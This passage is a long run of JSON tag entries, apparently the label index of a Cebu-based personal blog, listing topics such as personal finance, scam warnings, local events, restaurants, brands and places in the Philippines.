Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR 